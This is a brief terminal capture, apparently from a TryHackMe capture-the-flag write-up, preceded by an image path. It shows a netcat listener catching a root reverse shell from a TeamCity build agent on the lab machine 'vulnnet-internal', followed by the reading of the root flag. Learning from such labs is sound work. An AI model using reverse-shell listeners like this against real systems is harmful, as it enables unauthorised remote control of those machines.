 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.0.242] from (UNKNOWN) [10.10.210.255] 45558
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# cd /root
cd /root
root@vulnnet-internal:~# ls
ls
root.txt
root@vulnnet-internal:~# cat root.txt
cat root.txt
THM{e d}
root@vulnnet-internal:~#